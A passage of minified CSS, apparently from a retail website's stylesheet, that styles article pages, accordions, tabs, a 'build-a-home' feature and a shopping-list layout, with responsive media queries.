p{-moz-column-break-inside:avoid;break-inside:avoid;-webkit-column-break-inside:avoid;page-break-inside:avoid}.two-column-wrap figure{-webkit-transform:translateZ(0);transform:translateZ(0)}.article-footer-navigation{background:#fff;bottom:0;position:-webkit-sticky;position:sticky;z-index:1}.article-footer-navigation .col-12{border-bottom:1px solid transparent;border-top:1px solid #000;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.article-footer-navigation.active{margin:6rem 0}.article-footer-navigation.active .col-12{border-bottom:1px solid #000;max-width:60rem;width:100%}.article-footer-navigation .next,.article-footer-navigation .previous{position:relative;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.article-footer-navigation .previous{padding-left:1.6rem}.article-footer-navigation .previous:hover{padding-left:2.2rem}.article-footer-navigation .next{padding-right:1.6rem}.article-footer-navigation .next:hover{padding-right:2.2rem}.article-footer-navigation .next:before,.article-footer-navigation .previous:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.606' height='15.566'%3E%3Cpath data-name='Path 118' d='M.733 14.887l6.524-7.044L.925.661' fill='none' stroke='%23000' stroke-width='2'/%3E%3C/svg%3E");background-position:50% 50%;background-size:contain;content:"";display:block;height:1.4rem;margin-top:-1px;position:absolute;width:0.7rem}.article-footer-navigation .previous:before{left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.article-footer-navigation .next:before{right:0}.article-header-sharing{position:fixed;right:3.5rem;text-align:right;top:11.8rem;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:7}.article-header-sharing .share-button a{border-bottom:0.2rem solid #000;display:inline-block;padding:0.5rem 0}.article-slider{width:100%}.accordion{margin-bottom:3rem;margin-top:1.5rem}.accordion .card{border:1px solid #a3a3a3;margin-bottom:0}.accordion .card:first-child{border-top-left-radius:0.4rem;border-top-right-radius:0.4rem}.accordion .card:last-child{border-bottom-left-radius:0.4rem;border-bottom-right-radius:0.4rem}.accordion .card-header{border-bottom:0;border-radius:0;margin-top:0;padding:0}.accordion .card-header h3{color:#000;display:inline-block;font-size:1.1rem;line-height:1.6;margin-bottom:0;text-align:left;width:calc(100% - 2rem)}.accordion .card-header svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.accordion .card-header .btn{border:0;border-radius:0;padding:1.5rem;text-decoration:none;width:100%}.accordion .card-header .btn.collapsed svg{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.accordion .card-header .btn:focus{-webkit-box-shadow:none;box-shadow:none;outline:none}.accordion .card-body{padding:3rem}#content-asset-abstract{display:none}article .hero-copy .heading{font-size:4vw;text-transform:uppercase}article .hero-copy .sub-heading{margin-bottom:0;margin-top:1.5rem}article .hero-copy .text-cta{display:inline-block;margin-top:1.5rem}article .hero-copy .pre-heading,article .text-cta{font-size:1.2rem}article .full-width-hero{max-height:calc(85vh - 15rem)}article .half-header .hero-copy-container,article .half-header .hero-img{overflow:hidden;width:50%}article .half-header .hero-copy{padding:3rem}article .hero.half-header h2.sub-heading{margin:0}article .full-width-copy{margin-top:3rem;text-align:center}article .video{position:relative}article #my-video{width:100%;z-index:0}article .mute{-webkit-box-align:center;-ms-flex-align:center;align-items:center;bottom:1.5rem;color:transparent;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:2rem;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;left:1.5rem;position:absolute;right:auto;top:auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:3rem;z-index:2}article .mute.unmuted span{-ms-flex-item-align:end;align-self:flex-end}article .mute span{border-left:0.2rem solid #fff;display:block;margin-right:0.2rem;-webkit-transition:all .3s ease;transition:all .3s ease;width:1px}article .mute span:first-child{height:0.6rem}article .mute span:nth-child(2){height:1.4rem}article .mute span:nth-child(3){height:2rem}article .mute span:nth-child(4){height:1.4rem}article .mute span:nth-child(5){height:0.8rem}article .mute span:nth-child(6){height:1.2rem}article .mute span:nth-child(7){height:0.6rem}.campaign-article .campaign-header{position:relative;overflow:hidden;max-height:calc(100vh - 13rem)}.campaign-article .campaign-header.video:before{background-color:#000;content:"";height:100%;left:0;opacity:.25;position:absolute;top:0;width:100%;z-index:1}.campaign-article .campaign-header.reverse .hero-copy,.campaign-article .campaign-header.reverse .hero-copy .text-cta{color:#000}.campaign-article .campaign-header .hero-copy{color:#fff;padding:4rem;position:absolute;width:100%;z-index:1}.campaign-article .campaign-header .hero-copy.half-width{padding:7rem;width:50%}.campaign-article .campaign-header .hero-copy .text-cta{color:#fff}.campaign-article .campaign-header .video.video-module{width:100%}.campaign-article .video-wrapper{height:0;padding-bottom:56.25%;position:relative;width:100%}.campaign-article .video-wrapper video{height:100%;left:0;position:absolute;top:0;width:100%;z-index:-2}.campaign-article .banner-blockquote{height:80vh}.campaign-article .banner-blockquote .text-banner{margin:5rem}.campaign-article .inset-image .col:first-child blockquote,.campaign-article .inset-image .col:first-child figure{margin:6rem 3rem 6rem 6rem}.campaign-article .inset-image .col:nth-child(2) blockquote,.campaign-article .inset-image .col:nth-child(2) figure{margin:6rem 6rem 6rem 3rem}.campaign-article .bottom-aligned{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.campaign-article .main-article .text-cta{margin-bottom:0}.campaign-article .main-article .paragraph a,.campaign-article .main-article h4 a{border-bottom:1px solid;border-bottom-color:inherit;color:inherit}.campaign-article .main-article .paragraph a:hover,.campaign-article .main-article h4 a:hover{border-bottom:none}.campaign-article .main-article .two-column .pre-heading{margin-top:6rem}.campaign-article .main-article .two-column .text-cta{margin-bottom:6rem}.campaign-article .main-article .two-column h4{margin:0}.campaign-article .main-article .two-column blockquote{margin:0 6rem}.campaign-article .main-article .two-column .banner-blockquote{height:auto}.campaign-article .main-article .pre-heading,.campaign-article .main-article .text-cta{font-size:1.2rem}.campaign-article .main-article h4{font-size:3.5rem}.campaign-article .main-article .large-text{font-size:6rem}.campaign-article .main-article .text-banner{max-width:76.8rem}.campaign-article figure:not(.inset-image){margin:0;position:relative}.campaign-article .caption-credit-holder{bottom:3rem;color:inherit;left:3rem;margin:0;position:absolute}.campaign-article .campaign-credit{color:inherit;font-size:1.3rem;padding:0}.services-experiences-article p{font-size:1.4rem}.services-experiences-article p a{text-decoration:underline}.services-experiences-article p a:hover{text-decoration:none}.services-experiences-article a:not(.btn):not(.services-experiences-link):hover{color:#c5b788;-webkit-transition:all .3s ease;transition:all .3s ease}.services-experiences-article .image-slider{max-height:calc(90vh - 13rem)}.services-experiences-article .product-tile-container a{text-decoration:none}.services-experiences-article .services-experiences-link svg{margin-right:0.6rem;margin-top:-0.3rem;width:1.4rem}.services-experiences-article .container-fluid{padding-left:2.5rem;padding-right:2.5rem}.services-experiences-article .two-column .col{padding-left:3rem;padding-right:3rem}.services-experiences-article .container{max-width:76.8rem}.build-a-home .services-experiences-article h2.anchor-spot,.services-experiences-article .build-a-home h2.anchor-spot,.services-experiences-article .shopping-list h2.hot-spot,.services-experiences-article h2.akzidenz-grotesk-pro-extended,.shopping-list .services-experiences-article h2.hot-spot{font-size:2rem}.build-a-home .services-experiences-article h3.anchor-spot,.services-experiences-article .build-a-home h3.anchor-spot,.services-experiences-article .shopping-list h3.hot-spot,.services-experiences-article h3.akzidenz-grotesk-pro-extended,.shopping-list .services-experiences-article h3.hot-spot{font-size:1.4rem}.build-a-home .services-experiences-article h4.anchor-spot,.services-experiences-article .build-a-home h4.anchor-spot,.services-experiences-article .shopping-list h4.hot-spot,.services-experiences-article h4.akzidenz-grotesk-pro-extended,.shopping-list .services-experiences-article h4.hot-spot{font-size:1.2rem;color:#a3a3a3}.services-experiences-article .btn,.services-experiences-article blockquote,.services-experiences-article ol,.services-experiences-article ul:not(.nav-tabs){margin-bottom:3rem}.services-experiences-article ul:not(.nav-tabs){padding-left:2rem}.services-experiences-article .accordion .card-header h3{font-size:1.1rem}.services-experiences-article .accordion .card-body{padding:3rem 1.5rem;height:20rem;overflow:auto}.services-experiences-article .accordion .card{border-radius:0;border:none;border-bottom:1px solid #ccc}.services-experiences-article .accordion .card:first-child{border-top:1px solid #ccc}.sub-hub-article .sub-hub-header .date-time{display:inline-block}.sub-hub-article .sub-hub-header .date-time:before{content:" | ";padding-left:0.5rem}.sub-hub-article .sub-hub-header .hero-img img{max-height:60vh;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.information-article .btn,.services-experiences-article .main-article>div:not(.product-swiper-wrapper) .btn-secondary{padding:1rem 2.5rem;text-decoration:none;width:auto}.information-page,.information-page .article-footer-navigation{background-color:#f9f9f9}.information-article{padding:3rem 0}.information-article h2{font-size:2rem;margin-top:3rem}.information-article .row:first-of-type h2{margin-top:0}.information-article h3{font-size:1.4rem}.information-article h4{color:#a3a3a3;font-size:1.2rem}.information-article h2,.information-article h3,.information-article h4{margin-bottom:1rem}.information-article p{font-size:unset}.information-article li a,.information-article p a{text-decoration:underline}.information-article li a:hover,.information-article p a:hover{color:#c5b788;text-decoration:none}.information-article>.container{max-width:76.8rem}.information-article table{margin-bottom:6rem}.information-article blockquote,.information-article ol,.information-article ul:not(.nav-tabs){margin-bottom:3rem}.information-article ol,.information-article ul:not(.nav-tabs){padding-left:1.8rem}.information-article ol ol,.information-article ol ul,.information-article ul:not(.nav-tabs) ol,.information-article ul:not(.nav-tabs) ul{margin-bottom:0}.information-article blockquote h4{margin-bottom:1.5rem;color:#000;font-size:2.4rem}.information-article .article-swiper{margin-left:-3rem;margin-right:-3rem}.information-article .row:first-of-type .article-swiper{margin-top:0}.nav-tabs{border-bottom:none}.nav-tabs .nav-item{background-color:#fff}.nav-tabs .nav-item:first-of-type .nav-link{border-top-left-radius:0.4rem}.nav-tabs .nav-item:last-of-type .nav-link{border-top-right-radius:0.4rem}.nav-tabs .nav-link{border:1px solid #a3a3a3;color:#a3a3a3;margin-right:-1px;padding:1rem 1.5rem;text-decoration:none}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background:transparent;border-color:#a3a3a3 #a3a3a3 transparent;color:#000}.nav-tabs .nav-link:not(.active):focus,.nav-tabs .nav-link:not(.active):hover{background-color:#f9f9f9;border-color:#a3a3a3;color:#000}.tab-content{background-color:#fff;border:1px solid #a3a3a3;border-bottom-left-radius:0.4rem;border-bottom-right-radius:0.4rem;margin-bottom:6rem;margin-top:-0.2rem;padding:3rem}table.table th{border:none;line-height:1.3;padding:1rem 1.5rem}table.table th:first-of-type{border-bottom-left-radius:0.4rem;border-top-left-radius:0.4rem}table.table th:last-of-type{border-bottom-right-radius:0.4rem;border-top-right-radius:0.4rem}table.table .thead-dark th{background-color:#000;border-color:#000}.event-article h5.location{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg aria-label='Location Pin' xmlns='http://www.w3.org/2000/svg' width='11.07' height='15'%3E%3Cpath data-name='pin-icon' d='M5.535 7.959a2.47 2.47 0 112.47-2.47 2.473 2.473 0 01-2.47 2.47zm0-3.842a1.372 1.372 0 101.372 1.372 1.374 1.374 0 00-1.372-1.372zm0 10.883l-.361-.317c-.186-.162-4.553-4.027-5.123-8.3a5.744 5.744 0 011.358-4.547 5.551 5.551 0 018.252 0 5.745 5.745 0 011.358 4.547c-.57 4.272-4.937 8.137-5.123 8.3zm0-13.9a4.312 4.312 0 00-3.3 1.463 4.713 4.713 0 00-1.1 3.679c.426 3.191 3.359 6.277 4.4 7.28 1.037-1 3.972-4.1 4.4-7.28a4.713 4.713 0 00-1.1-3.679 4.312 4.312 0 00-3.3-1.463z'/%3E%3C/svg%3E");background-position:0 50%;background-repeat:no-repeat;padding-left:1.6rem;padding-top:0.5rem}@media screen and (min-width:1601px){article .hero-copy .heading{font-size:6.4rem}}@media only screen and (min-width:1325px){article .half-header .hero-copy{bottom:0;padding:6rem}}@media only screen and (max-width:1324px){.campaign-article .main-article h4{font-size:2.2rem}.campaign-article .main-article .two-column .pre-heading{font-size:1rem;margin-top:3rem}.campaign-article .main-article .two-column .text-cta{font-size:1rem;margin-bottom:3rem}.campaign-article .main-article .large-text{font-size:3rem}.campaign-article .caption-credit-holder{bottom:2rem;left:2rem}}@media only screen and (max-width:1280px){.copy-container h2{font-size:3.6rem}}@media only screen and (max-width:1199px){.services-experiences-article .container-fluid.two-column{max-width:76.8rem;padding-left:1.5rem;padding-right:1.5rem}.services-experiences-article .two-column .col{padding-left:1.5rem;padding-right:1.5rem}}@media only screen and (min-width:992px){.services-experiences-article .article-swiper{margin-top:0}.half-header{height:calc(100vh - 13rem)}.half-header .hero-img img{height:100%;-o-object-fit:cover;object-fit:cover}.copy-container h2{font-size:2.8rem;margin-bottom:2rem!important}}@media only screen and (min-width:1480px){.campaign-article .campaign-header,.half-header{height:calc(100vh - 15rem)}}@media only screen and (max-width:1440px){.article-header-sharing{top:9.3rem;right:2.5rem}}@media only screen and (max-width:991px){.editorial-article .mobile-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.event-article .hero-copy .heading{font-size:6.5vw}.main-article .number-container{margin:9rem 0 0}article .half-header .hero-copy-container,article .half-header .hero-img{width:100%}article .half-header .hero-copy-container{background:transparent!important}article .half-header .hero-copy{padding-bottom:0;text-align:center}article .hero-copy.full-width-copy .heading{font-size:8vw}.services-experiences-article .main-article{padding:0 0 6rem}.services-experiences-article .hero-copy .heading{padding-top:1rem}.services-experiences-article .hero-copy .back-menu-button{margin-right:0.4rem;width:1.6rem}.services-experiences-article .hero-copy .services-experiences-link{font-size:1.8rem;padding-bottom:0}.services-experiences-article .half-header .hero-copy{padding:3rem 3rem 1.5rem}.services-experiences-article h3{font-size:1.2rem}.services-experiences-article h4{color:#a3a3a3;font-size:1.2rem}.services-experiences-article .article-swiper{margin-bottom:3rem;margin-top:0}.services-experiences-article>.container .col{padding-left:0;padding-right:0}.campaign-article blockquote,.campaign-article footer{text-align:center}.campaign-article .banner-blockquote,.campaign-article .bottom-aligned{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.campaign-article .two-column .banner-blockquote{min-height:80vh}.campaign-article .two-column blockquote{margin:8rem}.campaign-article .inset-image .col:first-child figure{margin:4rem}.campaign-article .inset-image .col:first-child blockquote{margin:15rem}.campaign-article .inset-image .col:nth-child(2) figure{margin:4rem}.campaign-article .inset-image .col:nth-child(2) blockquote{margin:15rem}.main-article{padding:3rem 0 6rem}.main-article .one-column-blockquote .classic-paragraph,.main-article .two-column-non-wrap .classic-paragraph{font-size:3vw}.main-article .two-column-non-wrap blockquote{margin:6rem 12%}.main-article .two-column-wrap .classic-paragraph{margin:3rem 0}.main-article .one-column-blockquote{margin:3rem 0 6rem}.main-article figure.inset-image{padding:6rem 12rem}.main-article .product-swiper{margin-bottom:6rem;margin-top:6rem}.article-header-sharing{right:1.4rem;top:10.6rem}.popover.bs-popover-bottom{margin-left:-2rem!important}.popover.bs-popover-bottom:after,.popover.bs-popover-bottom:before{left:unset;right:1rem}.information-article{padding:3rem 0 0}.tab-content{padding:1.5rem}}@media only screen and (max-width:768px){article:not(.information-article):not(.services-experiences-article) p{font-size:1.8rem}article:not(.information-article):not(.services-experiences-article) p .author{font-size:1.4rem}article:not(.information-article):not(.services-experiences-article) h1{font-size:3.6rem}article:not(.information-article):not(.services-experiences-article) h2.sub-heading{font-size:1.8rem}.campaign-article .hero-img{z-index:-2}.campaign-article .campaign-header .hero-copy{padding:7rem}.campaign-article .campaign-header .hero-copy.half-width{width:100%}.campaign-article .campaign-header.reverse:before{background-color:#fff;content:"";height:100%;left:0;opacity:.25;position:absolute;top:0;width:100%;z-index:1}.campaign-article .campaign-header:before{background-color:#000;content:"";height:100%;left:0;opacity:.2;position:absolute;top:0;width:100%;z-index:1}.campaign-article .main-article h4{font-size:2.4rem}.campaign-article .inset-image .col:first-child blockquote{margin:8rem}.campaign-article .inset-image .col:nth-child(2) blockquote{margin:0 8rem 8rem}.event-article .hero-copy .heading{font-size:8vw}.main-article .two-column-non-wrap blockquote{margin:6rem 3rem}.main-article .one-column-blockquote .classic-paragraph,.main-article .two-column-non-wrap .classic-paragraph{font-size:4vw}.main-article .row.chapter-page{height:50vh}.main-article .row.chapter-page h3{font-size:10rem}.main-article .row.chapter-page h4{font-size:3rem}.campaign-article .main-article .two-column .pre-heading{margin-top:3rem}.campaign-article .main-article .two-column .text-cta{margin-bottom:3rem}.campaign-article .main-article .pre-heading,.campaign-article .main-article .text-cta{font-size:1rem}.campaign-article .main-article .large-text{font-size:4rem}}@media only screen and (max-width:543px){.carousel-title{font-size:1.6rem}article .hero-copy .heading{font-size:8vw;margin-bottom:1rem}article .hero-copy .sub-heading{font-size:1.6rem;margin-bottom:1.5rem}article p{font-size:1.8rem}.main-article .one-column-blockquote .classic-paragraph,.main-article .two-column-non-wrap .classic-paragraph{font-size:5vw}.main-article .number{font-size:15rem;margin-top:-9.5rem}.main-article figure.inset-image{padding:6rem}.information-page h1{font-size:1.8rem}.information-article h2{font-size:1.6rem}.information-article h3{font-size:1.2rem}.information-article h4{font-size:1rem}.accordion .card-header h3{font-size:1.1rem}.campaign-article .video-wrapper{height:75vh;overflow:hidden}.campaign-article .video-wrapper video{height:100%;-o-object-fit:cover;object-fit:cover;width:auto}.campaign-article .two-column{display:inline-block}.campaign-article .two-column blockquote{margin:6rem}.campaign-article .two-column .banner-blockquote{min-height:80vh}.campaign-article .main-article h4{font-size:2rem}.campaign-article .main-article .large-text{font-size:3rem}.campaign-article .main-article .paragraph{font-size:1rem}.campaign-article .main-article .text-banner{margin:3rem}.campaign-article .main-article .banner-blockquote{height:80vh}.campaign-article .main-article .inset-image .col:first-child figure{margin:3rem}.campaign-article .main-article .inset-image .col:first-child blockquote{margin:6rem}.campaign-article .main-article .inset-image .col:nth-child(2) figure{margin:3rem}.campaign-article .main-article .inset-image .col:nth-child(2) blockquote{margin:6rem}.campaign-article .caption-credit-holder{bottom:1rem;left:1.5rem;margin:0}.build-a-home .services-experiences-article h2.anchor-spot,.services-experiences-article .build-a-home h2.anchor-spot,.services-experiences-article .shopping-list h2.hot-spot,.services-experiences-article h2.akzidenz-grotesk-pro-extended,.shopping-list .services-experiences-article h2.hot-spot{font-size:1.6rem}.build-a-home .services-experiences-article h3.anchor-spot,.services-experiences-article .build-a-home h3.anchor-spot,.services-experiences-article .shopping-list h3.hot-spot,.services-experiences-article h3.akzidenz-grotesk-pro-extended,.shopping-list .services-experiences-article h3.hot-spot{font-size:1.2rem}.build-a-home .services-experiences-article h4.anchor-spot,.services-experiences-article .build-a-home h4.anchor-spot,.services-experiences-article .shopping-list h4.hot-spot,.services-experiences-article h4.akzidenz-grotesk-pro-extended,.shopping-list .services-experiences-article h4.hot-spot{font-size:1rem}.copy-container h2{font-size:2.4rem;margin-bottom:1.5rem!important}}@media only screen and (max-width:414px){.event-article .hero-copy h5{font-size:1.1rem}.campaign-article .campaign-header .hero-copy,.campaign-article .campaign-header .hero-copy.half-width{padding:3rem}.sub-hub-article .sub-hub-header .date-time{display:block;margin-bottom:1rem;margin-top:0.5rem}.sub-hub-article .sub-hub-header .date-time:before{display:none}.main-article .one-column-blockquote .classic-paragraph,.main-article .two-column-non-wrap .classic-paragraph{font-size:6vw}.main-article figure.inset-image{padding:3rem 4.5rem}.main-article .row.chapter-page h3{margin-bottom:0}}@media only screen and (max-width:320px){.main-article .one-column-blockquote{margin:1rem 0 4rem 1.5rem}.main-article .one-column-blockquote .classic-paragraph,.main-article .two-column-non-wrap .classic-paragraph{font-size:7vw}.main-article .number{font-size:12rem;margin-top:-7.5rem}.main-article .number-container{margin:6rem 0 0}.campaign-article .main-article h4{font-size:1.6rem}.campaign-article .main-article .text-banner{margin:2rem 0}.campaign-article .main-article .paragraph{font-size:0.8rem}.campaign-article .main-article .banner-blockquote{height:85vh}.campaign-article .two-column blockquote{margin:2rem 3rem}.campaign-article .two-column .banner-blockquote{min-height:85vh}.campaign-article .inset-image .col:first-child blockquote,.campaign-article .inset-image .col:nth-child(2) blockquote{margin:3rem}.campaign-article .caption-credit-holder{display:none}}.build-a-home .copy-container p a,.build-a-home .sub-heading a{text-decoration:underline;-webkit-transition:all .3s ease!important;transition:all .3s ease!important}.build-a-home .copy-container p a:hover,.build-a-home .sub-heading a:hover{color:#c5b788}.build-a-home section{overflow:hidden}.build-a-home picture:hover img{-webkit-transform:scale(1);transform:scale(1)}.build-a-home .pinned-section{position:relative}.build-a-home .pinned-section .to-anchor{position:absolute;width:2rem;top:3.8rem;height:1px}.build-a-home .pinned-section-content .container{max-width:70%}.build-a-home .pinned-section-content .col{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.build-a-home .pinned-section-content .col,.build-a-home section{min-height:calc(100vh - 14rem);height:auto}.build-a-home .pin-spacer:nth-child(odd) section,.build-a-home section:nth-child(odd){background:linen;color:#333}.build-a-home .pin-spacer:nth-child(2n) section,.build-a-home section:nth-child(2n){background:#fff;color:#333}.build-a-home .pin-spacer:nth-child(2n) section .row,.build-a-home section:nth-child(2n) .row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.build-a-home .pin-spacer:nth-child(2n) section .row .copy-container,.build-a-home section:nth-child(2n) .row .copy-container{margin-left:auto;text-align:right}.build-a-home .pin-spacer:nth-child(2n) section .row .product-number,.build-a-home section:nth-child(2n) .row .product-number{right:-9rem}.build-a-home .pin-spacer:nth-child(2n) .product-number,.build-a-home section:nth-child(2n) .product-number{color:linen}.build-a-home .article-identity{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:5%}.build-a-home .article-intro{padding:5%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.build-a-home .hero{background:#fefbf1;background:linear-gradient(153deg,#fefbf1,#ffe8da)}.build-a-home .hero-copy{max-width:55rem}.build-a-home .hero-copy .pre-heading{font-size:1.4rem}.build-a-home .hero-copy .sub-heading{font-size:2.2rem}.build-a-home .article-identity .vector-one{width:90%;margin-right:auto}.build-a-home .article-identity .vector-two{width:70%;margin-left:auto}.build-a-home .keep-reading{margin-top:2rem;display:inline-block;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:left;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.build-a-home .keep-reading:after{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19' height='24'%3E%3Cpath d='M9.5 24L0 14.146l1.389-1.431 7.132 7.4V0h1.957v20.113l7.132-7.4 1.389 1.431-8.13 8.433z'/%3E%3C/svg%3E");width:2rem;height:2rem;background-size:60%;background-repeat:no-repeat;position:absolute;top:-0.2rem;right:-2.5rem;background-position:50%;-webkit-animation:bouncer 2s ease infinite;animation:bouncer 2s ease infinite}.build-a-home .full-image-hotspot{background-size:cover}.build-a-home .hotspot-container{margin:auto;display:-ms-grid;display:grid;width:100%;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.build-a-home .hotspot-image{width:60%;max-width:140rem;max-height:70vh;margin:auto;position:relative}.build-a-home .anchor-spot{position:absolute;z-index:1;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background:#4f0341;border-radius:50%;width:4rem;height:4rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;-webkit-box-shadow:0 0 0 0 #000;box-shadow:0 0 0 0 #000;-webkit-transform:scale(1);transform:scale(1);-webkit-animation:pulse 2s infinite;animation:pulse 2s infinite}.build-a-home .anchor-spot:hover{color:#fff}.build-a-home .product-image{padding:5%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.build-a-home .product-image picture{text-align:center}.build-a-home .product-number{font-size:20rem;z-index:-1;color:#fff;position:absolute;top:-14.8rem;left:-8rem}.build-a-home .product-copy{padding:5%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.build-a-home .product-copy h4{font-size:6.2rem}.build-a-home .product-copy h5{font-size:1.4rem;margin-bottom:3rem}.build-a-home .product-copy p{font-size:2.2rem}.build-a-home .product-copy .btn{bottom:10%;max-width:22rem;right:10%}.build-a-home .product-copy .copy-container{max-width:53rem;position:relative;z-index:1}.text-indent-off-page{text-indent:-100000rem;text-align:left;line-height:0;font-size:0}@media (max-width:768px){.build-a-home .article-hero,.build-a-home .article-identity,.build-a-home .pinned-section-content .col,.build-a-home section{height:auto;min-height:auto}.build-a-home .article-hero,.build-a-home .article-identity{padding:3rem}.build-a-home .article-identity .vector-one{margin-bottom:20%}.build-a-home .hero-copy{margin-bottom:1rem}.build-a-home .hotspot-image{max-width:100%;width:100%}.build-a-home .pinned-section-content .container{margin-bottom:4rem;max-width:100%}.build-a-home .product-copy,.build-a-home .product-image{padding:3rem 3rem 0}.build-a-home .product-copy h4{font-size:3.6rem}.build-a-home .product-copy h5{font-size:1.2rem}.build-a-home .product-copy p,.build-a-home article .hero-copy .sub-heading{font-size:1.6rem}.build-a-home .keep-reading{display:none}.build-a-home .anchor-spot{width:3rem;height:3rem}.build-a-home .pin-spacer:nth-child(2n) section .row .copy-container,.build-a-home section:nth-child(2n) .row .copy-container{margin:unset;text-align:left}.build-a-home .pin-spacer:nth-child(2n) section .row .product-number,.build-a-home section:nth-child(2n) .row .product-number{right:-1rem}.build-a-home .product-number{right:-1rem;left:auto;top:-5.9rem}}@media (min-width:769px) and (max-width:1280px){.build-a-home .pinned-section-content .container{max-width:100%}.build-a-home .hotspot-image{max-width:90%}}@media (min-width:992px) and (max-width:1400px){.build-a-home .pinned-section-content .col,.build-a-home section{min-height:calc(100vh - 13rem);height:auto}.build-a-home .product-copy h4{font-size:4.2rem}}.shopping-list .hot-spot-container{position:relative}.shopping-list .hot-spot{z-index:1;width:3rem;height:3rem;background:#fff;border-radius:50%;-webkit-animation:pulseLight 2s infinite;animation:pulseLight 2s infinite;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.shopping-list .hot-spot,.shopping-list .hot-spot:after{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex}.shopping-list .hot-spot:after{content:"";border:0.2rem solid #fff;top:-0.4rem;right:-0.4rem;bottom:-0.4rem;left:-0.4rem;border-radius:50%}.shopping-list .shopping-list-and-products{width:calc(100% - 3rem);margin-top:6rem;padding-left:1.5rem;padding-right:1.5rem}.shopping-list .shopping-list-container:before{-webkit-transform:rotate(1deg);transform:rotate(1deg)}.shopping-list .shopping-list-container:after,.shopping-list .shopping-list-container:before{display:block;-webkit-box-shadow:0 0 2rem 0 rgba(0,0,0,.15);box-shadow:0 0 2rem 0 rgba(0,0,0,.15);content:"";position:absolute;bottom:1rem;left:1rem;right:1rem;top:4rem;z-index:-1}.shopping-list .shopping-list-container:after{-webkit-transform:rotate(-1deg);transform:rotate(-1deg)}.shopping-list .shopping-list-container{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;background:url(https://cdn.media.amplience.net/i/liberty/graph-paper-lighter);background-size:cover;content:"";-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.shopping-list .shopping-list-products{width:90%;max-width:35rem;margin:6rem 1.5rem}.shopping-list .shopping-list-product{padding:1.5rem 1.5rem 0 1rem;border-bottom:1px solid #000;text-align:left;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.shopping-list .shopping-list-product .list-brand-name{margin-bottom:0;font-size:1.6rem;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:0.5rem}.shopping-list .shopping-list-product .list-product-name{margin-bottom:1rem;display:inline-block;font-size:1.6rem}.shopping-list .shopping-list-product:last-of-type{border-bottom:none}.shopping-list .shopping-list-product.active{background:#4f0341;color:#fff}.shopping-list .shopping-list-elements{position:absolute;top:0}.shopping-list .shopping-list-elements:before{content:"";display:block;width:15.8rem;height:4.8rem;background:url(https://cdn.media.amplience.net/i/liberty/liberty-bag-sticker);margin:-2rem auto;-webkit-transform:rotate(5deg);transform:rotate(5deg);background-size:100%;background-repeat:no-repeat;background-position:50%;-webkit-box-shadow:0 0 0.4rem 0.2rem rgba(0,0,0,.1);box-shadow:0 0 0.4rem 0.2rem rgba(0,0,0,.1)}.shopping-list picture img:hover{-webkit-transform:scale(1)!important;transform:scale(1)!important}.shopping-list .article-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin:6rem auto auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.shopping-list .article-buttons a{width:50%;max-width:30rem}@media screen and (max-width:768px){.shopping-list p.intro-paragraph{font-size:1.8rem}.shopping-list .shopping-list-and-products{margin-top:3rem}.shopping-list .article-buttons{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.shopping-list .article-buttons a{width:100%}.shopping-list-container{max-width:calc(100% - 3rem);margin:0 1.5rem 4rem}}.portrait-header-container{max-width:128rem}.portrait-header{margin:6rem 3rem 0}.portrait-header .hero-copy{position:-webkit-sticky;position:sticky;top:14rem}.portrait-header .hero-copy .heading{font-size:4.8rem}.portrait-header .hero-copy .sub-heading{font-size:2.2rem}.portrait-header .hero-copy-container{padding:4rem 0 4rem 4rem;position:relative}@media screen and (max-width:768px){.portrait-header{margin:3rem 0 